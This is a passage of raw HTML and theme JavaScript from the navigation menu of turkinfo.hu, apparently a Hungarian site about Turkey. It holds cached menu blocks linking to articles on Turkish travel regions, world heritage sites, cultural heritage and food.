href=\"https:\/\/turkinfo.hu\/akiket-a-penztarcank-rejt-ismeros-arcok-a-torok-lira-hatoldalarol\/utazas\/szellemi-kulturalis-oroksegek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Akiket a p\u00e9nzt\u00e1rc\u00e1nk rejt: ismer\u0151s arcok a t\u00f6r\u00f6k l\u00edra h\u00e1toldal\u00e1r\u00f3l\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/07\/lira-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/07\/lira-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/07\/lira-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Akiket a p\u00e9nzt\u00e1rc\u00e1nk rejt: ismer\u0151s arcok a t\u00f6r\u00f6k l\u00edra h\u00e1toldal\u00e1r\u00f3l\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/akiket-a-penztarcank-rejt-ismeros-arcok-a-torok-lira-hatoldalarol\/utazas\/szellemi-kulturalis-oroksegek\/\"  rel=\"bookmark\" title=\"Akiket a p\u00e9nzt\u00e1rc\u00e1nk rejt: ismer\u0151s arcok a t\u00f6r\u00f6k l\u00edra h\u00e1toldal\u00e1r\u00f3l\">Akiket a p\u00e9nzt\u00e1rc\u00e1nk rejt: ismer\u0151s arcok a t\u00f6r\u00f6k l\u00edra h\u00e1toldal\u00e1r\u00f3l<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/torokorszag-kulturalis-oroksegei-a-setapalcak-kiralya-a-devreki-setapalca\/utazas\/szellemi-kulturalis-oroksegek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"T\u00f6r\u00f6korsz\u00e1g kultur\u00e1lis \u00f6r\u00f6ks\u00e9gei &#8211; \u201eA s\u00e9tap\u00e1lc\u00e1k kir\u00e1lya, a devreki s\u00e9tap\u00e1lca\u201d\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/04\/devreki-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/04\/devreki-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/04\/devreki-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"T\u00f6r\u00f6korsz\u00e1g kultur\u00e1lis \u00f6r\u00f6ks\u00e9gei &#8211; \u201eA s\u00e9tap\u00e1lc\u00e1k kir\u00e1lya, a devreki s\u00e9tap\u00e1lca\u201d\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/torokorszag-kulturalis-oroksegei-a-setapalcak-kiralya-a-devreki-setapalca\/utazas\/szellemi-kulturalis-oroksegek\/\"  rel=\"bookmark\" title=\"T\u00f6r\u00f6korsz\u00e1g kultur\u00e1lis \u00f6r\u00f6ks\u00e9gei &#8211; \u201eA s\u00e9tap\u00e1lc\u00e1k kir\u00e1lya, a devreki s\u00e9tap\u00e1lca\u201d\">T\u00f6r\u00f6korsz\u00e1g kultur\u00e1lis \u00f6r\u00f6ks\u00e9gei &#8211; \u201eA s\u00e9tap\u00e1lc\u00e1k kir\u00e1lya, a devreki s\u00e9tap\u00e1lca\u201d<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_16","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_16));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 16952;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/kelet-anatoliai-regio-van\/utazas\/turisztikai-regiok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Kelet-anat\u00f3liai r\u00e9gi\u00f3 &#8211; Van\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/12\/van2-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/12\/van2-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/12\/van2-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Kelet-anat\u00f3liai r\u00e9gi\u00f3 &#8211; Van\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/kelet-anatoliai-regio-van\/utazas\/turisztikai-regiok\/\"  rel=\"bookmark\" title=\"Kelet-anat\u00f3liai r\u00e9gi\u00f3 &#8211; Van\">Kelet-anat\u00f3liai r\u00e9gi\u00f3 &#8211; Van<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/kelet-anatoliai-regio-tunceli\/utazas\/turisztikai-regiok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Kelet-anat\u00f3liai r\u00e9gi\u00f3 &#8211; Tunceli\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/12\/Turisztikai-r\u00e9gi\u00f3k2-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/12\/Turisztikai-r\u00e9gi\u00f3k2-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/12\/Turisztikai-r\u00e9gi\u00f3k2-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Kelet-anat\u00f3liai r\u00e9gi\u00f3 &#8211; Tunceli\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/kelet-anatoliai-regio-tunceli\/utazas\/turisztikai-regiok\/\"  rel=\"bookmark\" title=\"Kelet-anat\u00f3liai r\u00e9gi\u00f3 &#8211; Tunceli\">Kelet-anat\u00f3liai r\u00e9gi\u00f3 &#8211; Tunceli<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/kelet-anatoliai-regio-malatya\/utazas\/turisztikai-regiok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Kelet-anat\u00f3liai r\u00e9gi\u00f3 &#8211; Malatya\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/12\/Malatya2-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/12\/Malatya2-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/12\/Malatya2-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Kelet-anat\u00f3liai r\u00e9gi\u00f3 &#8211; Malatya\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/kelet-anatoliai-regio-malatya\/utazas\/turisztikai-regiok\/\"  rel=\"bookmark\" title=\"Kelet-anat\u00f3liai r\u00e9gi\u00f3 &#8211; Malatya\">Kelet-anat\u00f3liai r\u00e9gi\u00f3 &#8211; Malatya<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/kelet-anatoliai-regio-kars\/utazas\/turisztikai-regiok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Kelet-anat\u00f3liai r\u00e9gi\u00f3 &#8211; Kars\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/12\/Kars-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/12\/Kars-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/12\/Kars-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Kelet-anat\u00f3liai r\u00e9gi\u00f3 &#8211; Kars\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/kelet-anatoliai-regio-kars\/utazas\/turisztikai-regiok\/\"  rel=\"bookmark\" title=\"Kelet-anat\u00f3liai r\u00e9gi\u00f3 &#8211; Kars\">Kelet-anat\u00f3liai r\u00e9gi\u00f3 &#8211; Kars<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_16","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_16));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 26233;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/torokorszag-vilagoroksegei-gobekli-tepe\/utazas\/vilagoroksegek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"T\u00f6r\u00f6korsz\u00e1g vil\u00e1g\u00f6r\u00f6ks\u00e9gei \u2013 G\u00f6bekli Tepe\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/12\/18-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/12\/18-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/12\/18-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"T\u00f6r\u00f6korsz\u00e1g vil\u00e1g\u00f6r\u00f6ks\u00e9gei \u2013 G\u00f6bekli Tepe\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/torokorszag-vilagoroksegei-gobekli-tepe\/utazas\/vilagoroksegek\/\"  rel=\"bookmark\" title=\"T\u00f6r\u00f6korsz\u00e1g vil\u00e1g\u00f6r\u00f6ks\u00e9gei \u2013 G\u00f6bekli Tepe\">T\u00f6r\u00f6korsz\u00e1g vil\u00e1g\u00f6r\u00f6ks\u00e9gei \u2013 G\u00f6bekli Tepe<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/torokorszag-vilagoroksegei-aphrodisziasz-regeszeti-helyszine\/utazas\/vilagoroksegek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"T\u00f6r\u00f6korsz\u00e1g vil\u00e1g\u00f6r\u00f6ks\u00e9gei \u2013 Aphrodisziasz r\u00e9g\u00e9szeti helysz\u00edne\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/12\/17-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/12\/17-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/12\/17-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"T\u00f6r\u00f6korsz\u00e1g vil\u00e1g\u00f6r\u00f6ks\u00e9gei \u2013 Aphrodisziasz r\u00e9g\u00e9szeti helysz\u00edne\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/torokorszag-vilagoroksegei-aphrodisziasz-regeszeti-helyszine\/utazas\/vilagoroksegek\/\"  rel=\"bookmark\" title=\"T\u00f6r\u00f6korsz\u00e1g vil\u00e1g\u00f6r\u00f6ks\u00e9gei \u2013 Aphrodisziasz r\u00e9g\u00e9szeti helysz\u00edne\">T\u00f6r\u00f6korsz\u00e1g vil\u00e1g\u00f6r\u00f6ks\u00e9gei \u2013 Aphrodisziasz r\u00e9g\u00e9szeti helysz\u00edne<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/torokorszag-vilagoroksegei-ani-regeszeti-lelohelyei\/utazas\/vilagoroksegek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"T\u00f6r\u00f6korsz\u00e1g vil\u00e1g\u00f6r\u00f6ks\u00e9gei \u2013 Ani r\u00e9g\u00e9szeti lel\u0151helyei\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/11\/16-1-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/11\/16-1-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/11\/16-1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"T\u00f6r\u00f6korsz\u00e1g vil\u00e1g\u00f6r\u00f6ks\u00e9gei \u2013 Ani r\u00e9g\u00e9szeti lel\u0151helyei\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/torokorszag-vilagoroksegei-ani-regeszeti-lelohelyei\/utazas\/vilagoroksegek\/\"  rel=\"bookmark\" title=\"T\u00f6r\u00f6korsz\u00e1g vil\u00e1g\u00f6r\u00f6ks\u00e9gei \u2013 Ani r\u00e9g\u00e9szeti lel\u0151helyei\">T\u00f6r\u00f6korsz\u00e1g vil\u00e1g\u00f6r\u00f6ks\u00e9gei \u2013 Ani r\u00e9g\u00e9szeti lel\u0151helyei<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/torokorszag-vilagoroksegei-epheszosz\/utazas\/vilagoroksegek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"T\u00f6r\u00f6korsz\u00e1g vil\u00e1g\u00f6r\u00f6ks\u00e9gei &#8211; Epheszosz\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/10\/15-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/10\/15-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/10\/15-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"T\u00f6r\u00f6korsz\u00e1g vil\u00e1g\u00f6r\u00f6ks\u00e9gei &#8211; Epheszosz\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/torokorszag-vilagoroksegei-epheszosz\/utazas\/vilagoroksegek\/\"  rel=\"bookmark\" title=\"T\u00f6r\u00f6korsz\u00e1g vil\u00e1g\u00f6r\u00f6ks\u00e9gei &#8211; Epheszosz\">T\u00f6r\u00f6korsz\u00e1g vil\u00e1g\u00f6r\u00f6ks\u00e9gei &#8211; Epheszosz<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_16","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_16" id="tdi_17" data-td_block_id="tdi_16" data-td_filter_value="" href="https://turkinfo.hu/category/utazas/">✿</a><a class="mega-menu-sub-cat-tdi_16"  id="tdi_18" data-td_block_id="tdi_16" data-td_filter_value="9114" href="https://turkinfo.hu/category/utazas/cikksorozatok/">Cikksorozatok</a><a class="mega-menu-sub-cat-tdi_16"  id="tdi_19" data-td_block_id="tdi_16" data-td_filter_value="9110" href="https://turkinfo.hu/category/utazas/utleiras/">Élménybeszámolók és útleírások</a><a class="mega-menu-sub-cat-tdi_16"  id="tdi_20" data-td_block_id="tdi_16" data-td_filter_value="9112" href="https://turkinfo.hu/category/utazas/erdekessegek-utazas/">Érdekességek</a><a class="mega-menu-sub-cat-tdi_16"  id="tdi_21" data-td_block_id="tdi_16" data-td_filter_value="9108" href="https://turkinfo.hu/category/utazas/isztambul/">Isztambul</a><a class="mega-menu-sub-cat-tdi_16"  id="tdi_22" data-td_block_id="tdi_16" data-td_filter_value="9116" href="https://turkinfo.hu/category/utazas/regeszet/">Régészet</a><a class="mega-menu-sub-cat-tdi_16"  id="tdi_23" data-td_block_id="tdi_16" data-td_filter_value="30162" href="https://turkinfo.hu/category/utazas/szellemi-kulturalis-oroksegek/">Szellemi kulturális örökségek</a><a class="mega-menu-sub-cat-tdi_16"  id="tdi_24" data-td_block_id="tdi_16" data-td_filter_value="16952" href="https://turkinfo.hu/category/utazas/turisztikai-regiok/">Turisztikai régiók</a><a class="mega-menu-sub-cat-tdi_16"  id="tdi_25" data-td_block_id="tdi_16" data-td_filter_value="26233" href="https://turkinfo.hu/category/utazas/vilagoroksegek/">Világörökségek</a></div></div><div id=tdi_16 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/fedezd-fel-velunk-torokorszag-eddig-rejtett-ekkoveit-ahol-hus-elmenyek-varjak-az-utazokat/utazas/"  rel="bookmark" class="td-image-wrap " title="Fedezd fel velünk Törökország eddig rejtett ékköveit – Ahol hűs élmények várják az utazókat" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2024/02/rize-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2024/02/rize-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2024/02/rize-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Fedezd fel velünk Törökország eddig rejtett ékköveit – Ahol hűs élmények várják az utazókat" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/fedezd-fel-velunk-torokorszag-eddig-rejtett-ekkoveit-ahol-hus-elmenyek-varjak-az-utazokat/utazas/"  rel="bookmark" title="Fedezd fel velünk Törökország eddig rejtett ékköveit – Ahol hűs élmények várják az utazókat">Fedezd fel velünk Törökország eddig rejtett ékköveit – Ahol hűs élmények&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/van-elet-a-kebabon-es-a-turistak-tomegen-tul-izmirben-csodalkoztunk-ra-az-ismeretlen-torokorszagra/utazas/"  rel="bookmark" class="td-image-wrap " title="Van élet a kebabon és a turisták tömegén túl: Izmirben csodálkoztunk rá az ismeretlen Törökországra" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2025/08/pexels-sezvisual-14267679-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2025/08/pexels-sezvisual-14267679-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2025/08/pexels-sezvisual-14267679-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Van élet a kebabon és a turisták tömegén túl: Izmirben csodálkoztunk rá az ismeretlen Törökországra" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/van-elet-a-kebabon-es-a-turistak-tomegen-tul-izmirben-csodalkoztunk-ra-az-ismeretlen-torokorszagra/utazas/"  rel="bookmark" title="Van élet a kebabon és a turisták tömegén túl: Izmirben csodálkoztunk rá az ismeretlen Törökországra">Van élet a kebabon és a turisták tömegén túl: Izmirben csodálkoztunk&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/felejtsd-el-isztambult-varazslatos-elmenyek-szines-kavalkad-ezek-a-torok-riviera-legizgalmasabb-kincsei/utazas/"  rel="bookmark" class="td-image-wrap " title="Felejtsd el Isztambult &#8211; Varázslatos élmények, színes kavalkád: ezek a Török Riviéra legizgalmasabb kincsei" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2025/08/saklikent-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2025/08/saklikent-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2025/08/saklikent-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Felejtsd el Isztambult &#8211; Varázslatos élmények, színes kavalkád: ezek a Török Riviéra legizgalmasabb kincsei" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/felejtsd-el-isztambult-varazslatos-elmenyek-szines-kavalkad-ezek-a-torok-riviera-legizgalmasabb-kincsei/utazas/"  rel="bookmark" title="Felejtsd el Isztambult &#8211; Varázslatos élmények, színes kavalkád: ezek a Török Riviéra legizgalmasabb kincsei">Felejtsd el Isztambult &#8211; Varázslatos élmények, színes kavalkád: ezek a Török&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/tul-a-tengerpartokon-golfparadicsom-autentikus-torok-falu-es-romai-maradvanyok-antalya-videkein/utazas/"  rel="bookmark" class="td-image-wrap " title="Túl a tengerpartokon – Golfparadicsom, autentikus török falu és római maradványok Antalya vidékein" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2024/12/Aspendos_2-218x150.jpeg"  srcset="https://turkinfo.hu/wp-content/uploads/2024/12/Aspendos_2-218x150.jpeg 218w, https://turkinfo.hu/wp-content/uploads/2024/12/Aspendos_2-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Túl a tengerpartokon – Golfparadicsom, autentikus török falu és római maradványok Antalya vidékein" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/tul-a-tengerpartokon-golfparadicsom-autentikus-torok-falu-es-romai-maradvanyok-antalya-videkein/utazas/"  rel="bookmark" title="Túl a tengerpartokon – Golfparadicsom, autentikus török falu és római maradványok Antalya vidékein">Túl a tengerpartokon – Golfparadicsom, autentikus török falu és római maradványok&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_16" data-td_block_id="tdi_16"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_16" data-td_block_id="tdi_16"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-659"><a href="https://turkinfo.hu/category/gasztro/">Gasztro</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_26 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload_all"  data-td-block-uid="tdi_26" ><script>var block_tdi_26 = new tdBlock();
block_tdi_26.id = "tdi_26";
block_tdi_26.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"20","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload_all","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_26","tdc_css_class":"tdi_26","tdc_css_class_style":"tdi_26_rand_style"}';
block_tdi_26.td_column_number = "3";
block_tdi_26.block_type = "td_block_mega_menu";
block_tdi_26.post_count = "4";
block_tdi_26.found_posts = "565";
block_tdi_26.header_color = "";
block_tdi_26.ajax_pagination_infinite_stop = "";
block_tdi_26.max_num_pages = "142";
tdBlocksArray.push(block_tdi_26);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_26));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/igy-keszul-a-torok-fasirt-szaftos-fuszeres-es-isteni\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u00cdgy k\u00e9sz\u00fcl a t\u00f6r\u00f6k fas\u00edrt: szaftos, f\u0171szeres \u00e9s isteni\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/kofte_pxfuel-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/kofte_pxfuel-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/kofte_pxfuel-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u00cdgy k\u00e9sz\u00fcl a t\u00f6r\u00f6k fas\u00edrt: szaftos, f\u0171szeres \u00e9s isteni\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/igy-keszul-a-torok-fasirt-szaftos-fuszeres-es-isteni\/gasztro\/\"  rel=\"bookmark\" title=\"\u00cdgy k\u00e9sz\u00fcl a t\u00f6r\u00f6k fas\u00edrt: szaftos, f\u0171szeres \u00e9s isteni\">\u00cdgy k\u00e9sz\u00fcl a t\u00f6r\u00f6k fas\u00edrt: szaftos, f\u0171szeres \u00e9s isteni<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/a-sietos-doner-egykor-az-oszman-birodalom-pikniketele-volt\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"A siet\u0151s d\u00f6ner egykor az Oszm\u00e1n Birodalom piknik\u00e9tele volt\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/09\/doner_pxfuel-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/09\/doner_pxfuel-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/09\/doner_pxfuel-100x70.jpg 100w\" 